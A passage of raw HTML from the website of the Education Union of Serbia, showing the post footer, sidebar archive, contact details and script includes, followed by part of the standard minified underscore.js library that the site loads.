                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предходно</span><a href="https://sind-obr.org.rs/%d1%81%d0%b0%d0%be%d0%bf%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d1%80%d0%b5%d0%bf%d1%80%d0%b5%d0%b7%d0%b5%d0%bd%d1%82%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%b8%d1%85-%d1%81%d0%b8%d0%bd%d0%b4%d0%b8%d0%ba%d0%b0-2/">САОПШТЕЊЕ РЕПРЕЗЕНТАТИВНИХ СИНДИКАТА У ОБРАЗОВАЊУ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следеће</span><a href="https://sind-obr.org.rs/%d0%b7%d0%b0%d1%85%d1%82%d0%b5%d0%b2-%d0%b7%d0%b0-%d1%85%d0%b8%d1%82%d0%b0%d0%bd-%d0%bf%d1%80%d0%b8%d1%98%d0%b5%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%80/">ЗАХТЕВ ЗА ХИТАН ПРИЈЕМ ПРЕДСТАВНИКА РЕПРЕЗЕНТАТИВНИХ СИНДИКАТА ПРОСВЕТЕ</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sind-obr.org.rs/author/2aadmin/">2aadmin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="2aadmin"></span><meta itemprop="datePublished" content="2023-09-07T10:19:42+00:00"><meta itemprop="dateModified" content="2023-09-07T11:16:56+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sind-obr.org.rs/dnevnik-nova-s-06-09-2023-gost-valentina-ilic/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sind-obr.org.rs/wp-content/uploads/2019/06/SOS_logo_2019_h.png"></span><meta itemprop="name" content="Синдикат образовања Србије"></span><meta itemprop="headline " content="DNEVNIK NOVA S (06.09.2023.) - GOST VALENTINA ILIĆ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sind-obr.org.rs/wp-content/uploads/2023/09/VALENTINA-ILIĆ-NOVA-S-06092023.jpg"><meta itemprop="width" content="1094"><meta itemprop="height" content="588"></span>        </footer>

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_media_image"><a href="https://play.google.com/store/apps/details?id=com.aawebdesign.sindikatobrazovanjasrbije" target="_blank" rel="noopener noreferrer"><img width="650" height="650" src="https://sind-obr.org.rs/wp-content/uploads/2019/06/SB_BANNER-APP_2-1.jpg" class="image wp-image-2160  attachment-650x650 size-650x650" alt="" style="max-width: 100%; height: auto;" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://sind-obr.org.rs/%d0%bf%d0%be%d0%b7%d0%b8%d0%b2%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d1%81-%d0%b4%d0%b0-%d1%83%d1%87%d0%b5%d1%81%d1%82%d0%b2%d1%83%d1%98%d0%b5%d1%82%d0%b5-%d0%bd%d0%b0-xiv-%d1%81%d0%bf%d0%be%d1%80%d1%82/"><img width="650" height="367" src="https://sind-obr.org.rs/wp-content/uploads/2025/03/POZIV-I-PRIJAVA-RSI-2025.jpg" class="image wp-image-7055  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://sind-obr.org.rs/wp-content/uploads/2025/09/pristupnica_SOS.pdf" target="_blank" rel="noopener noreferrer"><img width="650" height="367" src="https://sind-obr.org.rs/wp-content/uploads/2019/07/ПРИСТУПНИЦА_2019.jpg" class="image wp-image-2340  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>ПОНОСНИ СМО ЧЛАНОВИ:</span></h4><a href="https://www.csee-etuce.org/en/"><img width="300" height="136" src="https://sind-obr.org.rs/wp-content/uploads/2019/04/p3i3690-300x136.jpg" class="image wp-image-711  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="/wp-content/uploads/2019/05/statut2016_2-1.pdf" target="_blank" rel="noopener noreferrer"><img width="529" height="238" src="https://sind-obr.org.rs/wp-content/uploads/2019/05/STATUT_SOS_2016_korice-e1559779185896.jpg" class="image wp-image-1302  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></a></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Архива:</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архива:</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Изабери месец</option>
				<option value='https://sind-obr.org.rs/2025/10/'> октобар 2025 </option>
	<option value='https://sind-obr.org.rs/2025/09/'> септембар 2025 </option>
	<option value='https://sind-obr.org.rs/2025/08/'> август 2025 </option>
	<option value='https://sind-obr.org.rs/2025/07/'> јул 2025 </option>
	<option value='https://sind-obr.org.rs/2025/06/'> јун 2025 </option>
	<option value='https://sind-obr.org.rs/2025/05/'> мај 2025 </option>
	<option value='https://sind-obr.org.rs/2025/04/'> април 2025 </option>
	<option value='https://sind-obr.org.rs/2025/03/'> март 2025 </option>
	<option value='https://sind-obr.org.rs/2025/02/'> фебруар 2025 </option>
	<option value='https://sind-obr.org.rs/2025/01/'> јануар 2025 </option>
	<option value='https://sind-obr.org.rs/2024/12/'> децембар 2024 </option>
	<option value='https://sind-obr.org.rs/2024/11/'> новембар 2024 </option>
	<option value='https://sind-obr.org.rs/2024/10/'> октобар 2024 </option>
	<option value='https://sind-obr.org.rs/2024/09/'> септембар 2024 </option>
	<option value='https://sind-obr.org.rs/2024/08/'> август 2024 </option>
	<option value='https://sind-obr.org.rs/2024/07/'> јул 2024 </option>
	<option value='https://sind-obr.org.rs/2024/06/'> јун 2024 </option>
	<option value='https://sind-obr.org.rs/2024/05/'> мај 2024 </option>
	<option value='https://sind-obr.org.rs/2024/04/'> април 2024 </option>
	<option value='https://sind-obr.org.rs/2024/03/'> март 2024 </option>
	<option value='https://sind-obr.org.rs/2024/02/'> фебруар 2024 </option>
	<option value='https://sind-obr.org.rs/2024/01/'> јануар 2024 </option>
	<option value='https://sind-obr.org.rs/2023/12/'> децембар 2023 </option>
	<option value='https://sind-obr.org.rs/2023/11/'> новембар 2023 </option>
	<option value='https://sind-obr.org.rs/2023/10/'> октобар 2023 </option>
	<option value='https://sind-obr.org.rs/2023/09/'> септембар 2023 </option>
	<option value='https://sind-obr.org.rs/2023/08/'> август 2023 </option>
	<option value='https://sind-obr.org.rs/2023/07/'> јул 2023 </option>
	<option value='https://sind-obr.org.rs/2023/06/'> јун 2023 </option>
	<option value='https://sind-obr.org.rs/2023/05/'> мај 2023 </option>
	<option value='https://sind-obr.org.rs/2023/04/'> април 2023 </option>
	<option value='https://sind-obr.org.rs/2023/03/'> март 2023 </option>
	<option value='https://sind-obr.org.rs/2023/02/'> фебруар 2023 </option>
	<option value='https://sind-obr.org.rs/2023/01/'> јануар 2023 </option>
	<option value='https://sind-obr.org.rs/2022/12/'> децембар 2022 </option>
	<option value='https://sind-obr.org.rs/2022/11/'> новембар 2022 </option>
	<option value='https://sind-obr.org.rs/2022/10/'> октобар 2022 </option>
	<option value='https://sind-obr.org.rs/2022/09/'> септембар 2022 </option>
	<option value='https://sind-obr.org.rs/2022/08/'> август 2022 </option>
	<option value='https://sind-obr.org.rs/2022/07/'> јул 2022 </option>
	<option value='https://sind-obr.org.rs/2022/06/'> јун 2022 </option>
	<option value='https://sind-obr.org.rs/2022/05/'> мај 2022 </option>
	<option value='https://sind-obr.org.rs/2022/04/'> април 2022 </option>
	<option value='https://sind-obr.org.rs/2022/03/'> март 2022 </option>
	<option value='https://sind-obr.org.rs/2022/02/'> фебруар 2022 </option>
	<option value='https://sind-obr.org.rs/2022/01/'> јануар 2022 </option>
	<option value='https://sind-obr.org.rs/2021/12/'> децембар 2021 </option>
	<option value='https://sind-obr.org.rs/2021/11/'> новембар 2021 </option>
	<option value='https://sind-obr.org.rs/2021/10/'> октобар 2021 </option>
	<option value='https://sind-obr.org.rs/2021/09/'> септембар 2021 </option>
	<option value='https://sind-obr.org.rs/2021/08/'> август 2021 </option>
	<option value='https://sind-obr.org.rs/2021/07/'> јул 2021 </option>
	<option value='https://sind-obr.org.rs/2021/06/'> јун 2021 </option>
	<option value='https://sind-obr.org.rs/2021/05/'> мај 2021 </option>
	<option value='https://sind-obr.org.rs/2021/04/'> април 2021 </option>
	<option value='https://sind-obr.org.rs/2021/03/'> март 2021 </option>
	<option value='https://sind-obr.org.rs/2021/02/'> фебруар 2021 </option>
	<option value='https://sind-obr.org.rs/2021/01/'> јануар 2021 </option>
	<option value='https://sind-obr.org.rs/2020/12/'> децембар 2020 </option>
	<option value='https://sind-obr.org.rs/2020/11/'> новембар 2020 </option>
	<option value='https://sind-obr.org.rs/2020/10/'> октобар 2020 </option>
	<option value='https://sind-obr.org.rs/2020/09/'> септембар 2020 </option>
	<option value='https://sind-obr.org.rs/2020/08/'> август 2020 </option>
	<option value='https://sind-obr.org.rs/2020/07/'> јул 2020 </option>
	<option value='https://sind-obr.org.rs/2020/06/'> јун 2020 </option>
	<option value='https://sind-obr.org.rs/2020/05/'> мај 2020 </option>
	<option value='https://sind-obr.org.rs/2020/04/'> април 2020 </option>
	<option value='https://sind-obr.org.rs/2020/03/'> март 2020 </option>
	<option value='https://sind-obr.org.rs/2020/02/'> фебруар 2020 </option>
	<option value='https://sind-obr.org.rs/2020/01/'> јануар 2020 </option>
	<option value='https://sind-obr.org.rs/2019/12/'> децембар 2019 </option>
	<option value='https://sind-obr.org.rs/2019/11/'> новембар 2019 </option>
	<option value='https://sind-obr.org.rs/2019/10/'> октобар 2019 </option>
	<option value='https://sind-obr.org.rs/2019/09/'> септембар 2019 </option>
	<option value='https://sind-obr.org.rs/2019/08/'> август 2019 </option>
	<option value='https://sind-obr.org.rs/2019/07/'> јул 2019 </option>
	<option value='https://sind-obr.org.rs/2019/06/'> јун 2019 </option>
	<option value='https://sind-obr.org.rs/2019/05/'> мај 2019 </option>
	<option value='https://sind-obr.org.rs/2019/04/'> април 2019 </option>
	<option value='https://sind-obr.org.rs/2019/03/'> март 2019 </option>
	<option value='https://sind-obr.org.rs/2019/02/'> фебруар 2019 </option>
	<option value='https://sind-obr.org.rs/2019/01/'> јануар 2019 </option>
	<option value='https://sind-obr.org.rs/2018/12/'> децембар 2018 </option>
	<option value='https://sind-obr.org.rs/2018/11/'> новембар 2018 </option>
	<option value='https://sind-obr.org.rs/2018/10/'> октобар 2018 </option>
	<option value='https://sind-obr.org.rs/2018/09/'> септембар 2018 </option>
	<option value='https://sind-obr.org.rs/2018/08/'> август 2018 </option>
	<option value='https://sind-obr.org.rs/2018/07/'> јул 2018 </option>
	<option value='https://sind-obr.org.rs/2018/06/'> јун 2018 </option>
	<option value='https://sind-obr.org.rs/2018/05/'> мај 2018 </option>
	<option value='https://sind-obr.org.rs/2018/04/'> април 2018 </option>
	<option value='https://sind-obr.org.rs/2018/03/'> март 2018 </option>
	<option value='https://sind-obr.org.rs/2018/02/'> фебруар 2018 </option>
	<option value='https://sind-obr.org.rs/2018/01/'> јануар 2018 </option>
	<option value='https://sind-obr.org.rs/2017/12/'> децембар 2017 </option>
	<option value='https://sind-obr.org.rs/2017/11/'> новембар 2017 </option>
	<option value='https://sind-obr.org.rs/2017/10/'> октобар 2017 </option>
	<option value='https://sind-obr.org.rs/2017/09/'> септембар 2017 </option>
	<option value='https://sind-obr.org.rs/2017/08/'> август 2017 </option>
	<option value='https://sind-obr.org.rs/2017/07/'> јул 2017 </option>
	<option value='https://sind-obr.org.rs/2017/06/'> јун 2017 </option>
	<option value='https://sind-obr.org.rs/2017/05/'> мај 2017 </option>
	<option value='https://sind-obr.org.rs/2017/04/'> април 2017 </option>
	<option value='https://sind-obr.org.rs/2017/03/'> март 2017 </option>
	<option value='https://sind-obr.org.rs/2017/02/'> фебруар 2017 </option>
	<option value='https://sind-obr.org.rs/2017/01/'> јануар 2017 </option>
	<option value='https://sind-obr.org.rs/2016/12/'> децембар 2016 </option>
	<option value='https://sind-obr.org.rs/2016/11/'> новембар 2016 </option>

		</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.pametnoibezbedno.gov.rs/" target="_blank" rel="noopener noreferrer"><img width="291" height="169" src="https://sind-obr.org.rs/wp-content/uploads/2019/04/pametno.jpg" class="image wp-image-719  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Погодност за наше чланове</span></h4><a href="https://aquaphor.com/sr-rs" target="_blank" rel="noopener noreferrer"><img width="1200" height="628" src="https://sind-obr.org.rs/wp-content/uploads/2019/04/AKVAFOR_baner.jpg" class="image wp-image-715  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></a></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ИНСТРУКЦИЈE ЗА УПЛАТУ РАТ</span></h4>			<div class="textwidget"><p><a href="https://sind-obr.org.rs/wp-content/uploads/2025/08/Инструкција-за-уплату-РАТ-за-брисање-података-у-регистру-синдиката-од-01....pdf" target="_blank" rel="noopener noreferrer"><strong>За брисање података у регистру синдиката</strong></a></p>
<p><a href="https://sind-obr.org.rs/wp-content/uploads/2025/08/Инструкција-за-уплату-РАТ-за-промену-података-у-регистру-синдиката-од-01.07.2025.pdf" target="_blank" rel="noopener noreferrer"><strong>За промену података у регистру синдиката</strong></a></p>
<p><a href="https://sind-obr.org.rs/wp-content/uploads/2025/08/Инструкција-за-уплату-РАТ-за-уверење-о-подацима-из-регистра-синдиката-од....pdf" target="_blank" rel="noopener noreferrer"><strong>За уверење о подацима из регистра синдиката</strong></a></p>
<p><a href="https://sind-obr.org.rs/wp-content/uploads/2025/08/Инструкција-за-уплату-РАТ-за-упис-у-регистар-синдиката-од-01.07.2025.pdf" target="_blank" rel="noopener noreferrer"><strong>За упис у регистар синдиката</strong></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ЛИСТЕ ТЕХНОЛОШКИХ ВИШКОВА 2021.</span></h4>			<div class="textwidget"><ul>
<li><strong><a href="https://sind-obr.org.rs/wp-content/uploads/2021/08/tehnoloski_viskovi-25.08.2021.xlsx" target="_blank" rel="noopener noreferrer">ТЕХНОЛОШКИ ВИШКОВИ 25.08.2021.</a></strong></li>
<li><strong><a href="https://sind-obr.org.rs/wp-content/uploads/2021/08/nepune_norme-25.08.2021.xlsx" target="_blank" rel="noopener noreferrer">ЛИСТА НЕПУНИХ НОРМИ 25.08.2021.</a></strong></li>
</ul>
</div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_media_image"><img width="148" height="145" src="https://sind-obr.org.rs/wp-content/uploads/2019/05/footer-logo_150.png" class="image wp-image-1325  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_contacts"><h4 class="block-title"><span>Контакт</span></h4>		<!-- START Widget Contacts By LongVietWeb.com -->
        <ul class="widget-contact-now"><li class="widget-contact"><div class="icon"><i class="ion-ios-home" style="color: #ffffff"></i></div><div class="widget-contact-text" style="color: #ffffff">Синдиката образовања Србије</div></li><li class="widget-contact"><div class="icon"><i class="ion-ios-location" style="color: #ffffff"></i></div><div class="widget-contact-text" style="color: #ffffff">Дечaнскa 14 / VI спрат ; 11103 Београд 4</div></li><li class="widget-contact"><div class="icon"><i class="ion-ios-printer" style="color: #ffffff"></i></div><div class="widget-contact-text" style="color: #ffffff">+381 11 3233229</div></li><li class="widget-contact"><div class="icon"><i class="ion-email" style="color: #ffffff"></i></div><div class="widget-contact-text" style="color: #ffffff"><a href="mailto:obrazovanje@sindikat.rs">obrazovanje@sindikat.rs</a></div></li>		<!-- END Widget Contacts By LongVietWeb.com -->
        </ul></aside>            </div>

            <div class="td-pb-span4">
                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Скорашњи чланци</span></h4>		<ul>
											<li>
					<a href="https://sind-obr.org.rs/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5-%d0%b8-%d0%b4%d0%be%d0%bf%d1%83%d0%bd%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%b8%d0%b7-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d1%80%d0%b0/">ИЗМЕНЕ И ДОПУНЕ ЗАКОНА ИЗ ОБЛАСТИ ОБРАЗОВАЊА</a>
											<span class="post-date">28/10/2025</span>
									</li>
											<li>
					<a href="https://sind-obr.org.rs/%d0%bf%d1%80%d0%b5%d0%b3%d0%be%d0%b2%d0%be%d1%80%d0%b8-%d0%be-%d1%81%d0%bf%d0%be%d1%80%d0%bd%d0%b8%d0%bc-%d0%bf%d0%b8%d1%82%d0%b0%d1%9a%d0%b8%d0%bc%d0%b0/">ПРЕГОВОРИ О СПОРНИМ ПИТАЊИМА</a>
											<span class="post-date">28/10/2025</span>
									</li>
					</ul>
		</aside>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Синдиката образовања Србије / Developed by <a href="https://2awebdesign.net">2A Design</a>            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6918a6c97c9f8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-10 .td-logo-wrap-full .td-logo {
    line-height: 230px;
}

.td-container-header .td-header-row .td-header-header {
    height: 0px;
}


.td-main-page-wrap {
    padding-top: 1px;
}
</style>

<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/wpdialog.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://sind-obr.org.rs/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

<!-- JS generated by theme -->

<script>
    
</script>

    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sind-obr.org.rs/wp-includes/js/underscore.min.js?ver=1.8.3
body_size: 21504
content:
!function(){function t(){}var n=this,r=n._,e=Array.prototype,o=Object.prototype,u=Function.prototype,i=e.push,c=e.slice,l=o.toString,a=o.hasOwnProperty,f=Array.isArray,s=Object.keys,p=u.bind,h=Object.create,v=function(n){return n instanceof v?n:this instanceof v?void(this._wrapped=n):new v(n)};"undefined"!=typeof exports?(exports="undefined"!=typeof module&&module.exports?module.exports=v:exports)._=v:n._=v,v.VERSION="1.8.3";var y=function(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 2:return function(n,t){return u.call(i,n,t)};case 3:return function(n,t,r){return u.call(i,n,t,r)};case 4:return function(n,t,r,e){return u.call(i,n,t,r,e)}}return function(){return u.apply(i,arguments)}},d=function(n,t,r){return null==n?v.identity:v.isFunction(n)?y(n,t,r):v.isObject(n)?v.matcher(n):v.property(n)};v.iteratee=function(n,t){return d(n,t,1/0)};function g(n){return v.isObject(n)?h?h(n):(t.prototype=n,n=new t,t.prototype=null,n):{}}var m=function(c,f){return function(n){var t=arguments.length;if(t<2||null==n)return n;for(var r=1;r<t;r++)for(var e=arguments[r],u=c(e),i=u.length,o=0;o<i;o++){var a=u[o];f&&void 0!==n[a]||(n[a]=e[a])}return n}},b=function(t){return function(n){return null==n?void 0:n[t]}},x=Math.pow(2,53)-1,_=b("length"),j=function(n){n=_(n);return"number"==typeof n&&0<=n&&n<=x};function w(a){return function(n,t,r,e){t=y(t,e,4);var u=!j(n)&&v.keys(n),i=(u||n).length,o=0<a?0:i-1;return arguments.length<3&&(r=n[u?u[o]:o],o+=a),function(n,t,r,e,u,i){for(;0<=u&&u<i;u+=a){var o=e?e[u]:u;r=t(r,n[o],o,n)}return r}(n,t,r,u,o,i)}}v.each=v.forEach=function(n,t,r){if(t=y(t,r),j(n))for(u=0,i=n.length;u<i;u++)t(n[u],u,n);else for(var e=v.keys(n),u=0,i=e.length;u<i;u++)t(n[e[u]],e[u],n);return n},v.map=v.collect=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},v.reduce=v.foldl=v.inject=w(1),v.reduceRight=v.foldr=w(-1),v.find=v.detect=function(n,t,r){r=j(n)?v.findIndex(n,t,r):v.findKey(n,t,r);if(void 0!==r&&-1!==r)return n[r]},v.filter=v.select=function(n,e,t){var u=[];return e=d(e,t),v.each(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u},v.reject=function(n,t,r){return v.filter(n,v.negate(d(t)),r)},v.every=v.all=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},v.some=v.any=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},v.contains=v.includes=v.include=function(n,t,r,e){return j(n)||(n=v.values(n)),0<=v.indexOf(n,t,r="number"!=typeof r||e?0:r)},v.invoke=function(n,r){var e=c.call(arguments,2),u=v.isFunction(r);return v.map(n,function(n){var t=u?r:n[r];return null==t?t:t.apply(n,e)})},v.pluck=function(n,t){return v.map(n,v.property(t))},v.where=function(n,t){return v.filter(n,v.matcher(t))},v.findWhere=function(n,t){return v.find(n,v.matcher(t))},v.max=function(n,e,t){var r,u,i=-1/0,o=-1/0;if(null==e&&null!=n)for(var a=0,c=(n=j(n)?n:v.values(n)).length;a<c;a++)r=n[a],i<r&&(i=r);else e=d(e,t),v.each(n,function(n,t,r){u=e(n,t,r),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},v.min=function(n,e,t){var r,u,i=1/0,o=1/0;if(null==e&&null!=n)for(var a=0,c=(n=j(n)?n:v.values(n)).length;a<c;a++)(r=n[a])<i&&(i=r);else e=d(e,t),v.each(n,function(n,t,r){((u=e(n,t,r))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},v.shuffle=function(n){for(var t,r=j(n)?n:v.values(n),e=r.length,u=Array(e),i=0;i<e;i++)(t=v.random(0,i))!==i&&(u[i]=u[t]),u[t]=r[i];return u},v.sample=function(n,t,r){return null==t||r?(n=!j(n)?v.values(n):n)[v.random(n.length-1)]:v.shuffle(n).slice(0,Math.max(0,t))},v.sortBy=function(n,e,t){return e=d(e,t),v.pluck(v.map(n,function(n,t,r){return{value:n,index:t,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")};u=function(i){return function(r,e,n){var u={};return e=d(e,n),v.each(r,function(n,t){t=e(n,t,r);i(u,n,t)}),u}};v.groupBy=u(function(n,t,r){v.has(n,r)?n[r].push(t):n[r]=[t]}),v.indexBy=u(function(n,t,r){n[r]=t}),v.countBy=u(function(n,t,r){v.has(n,r)?n[r]++:n[r]=1}),v.toArray=function(n){return n?v.isArray(n)?c.call(n):j(n)?v.map(n,v.identity):v.values(n):[]},v.size=function(n){return null==n?0:(j(n)?n:v.keys(n)).length},v.partition=function(n,e,t){e=d(e,t);var u=[],i=[];return v.each(n,function(n,t,r){(e(n,t,r)?u:i).push(n)}),[u,i]},v.first=v.head=v.take=function(n,t,r){if(null!=n)return null==t||r?n[0]:v.initial(n,n.length-t)},v.initial=function(n,t,r){return c.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},v.last=function(n,t,r){if(null!=n)return null==t||r?n[n.length-1]:v.rest(n,Math.max(0,n.length-t))},v.rest=v.tail=v.drop=function(n,t,r){return c.call(n,null==t||r?1:t)},v.compact=function(n){return v.filter(n,v.identity)};var A=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=_(n);o<a;o++){var c=n[o];if(j(c)&&(v.isArray(c)||v.isArguments(c))){var f=0,l=(c=!t?A(c,t,r):c).length;for(u.length+=l;f<l;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};function O(i){return function(n,t,r){t=d(t,r);for(var e=_(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(t(n[u],u,n))return u;return-1}}function k(i,o,a){return function(n,t,r){var e=0,u=_(n);if("number"==typeof r)0<i?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=o(c.call(n,e,u),v.isNaN))?r+e:-1;for(r=0<i?e:u-1;0<=r&&r<u;r+=i)if(n[r]===t)return r;return-1}}v.flatten=function(n,t){return A(n,t,!1)},v.without=function(n){return v.difference(n,c.call(arguments,1))},v.uniq=v.unique=function(n,t,r,e){v.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=d(r,e));for(var u=[],i=[],o=0,a=_(n);o<a;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?v.contains(i,f)||(i.push(f),u.push(c)):v.contains(u,c)||u.push(c)}return u},v.union=function(){return v.uniq(A(arguments,!0,!0))},v.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=_(n);e<u;e++){var i=n[e];if(!v.contains(t,i)){for(var o=1;o<r&&v.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},v.difference=function(n){var t=A(arguments,!0,!0,1);return v.filter(n,function(n){return!v.contains(t,n)})},v.zip=function(){return v.unzip(arguments)},v.unzip=function(n){for(var t=n&&v.max(n,_).length||0,r=Array(t),e=0;e<t;e++)r[e]=v.pluck(n,e);return r},v.object=function(n,t){for(var r={},e=0,u=_(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},v.findIndex=O(1),v.findLastIndex=O(-1),v.sortedIndex=function(n,t,r,e){for(var u=(r=d(r,e,1))(t),i=0,o=_(n);i<o;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},v.indexOf=k(1,v.findIndex,v.sortedIndex),v.lastIndexOf=k(-1,v.findLastIndex),v.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;i<e;i++,n+=r)u[i]=n;return u};function 